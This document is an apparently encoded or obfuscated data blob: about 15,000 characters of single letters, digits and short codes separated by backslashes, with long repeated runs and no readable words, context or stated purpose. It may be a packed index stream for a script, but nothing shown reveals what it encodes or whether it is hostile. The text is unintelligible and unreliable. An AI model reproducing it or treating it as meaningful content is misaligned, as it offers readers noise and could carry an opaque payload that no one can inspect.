a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\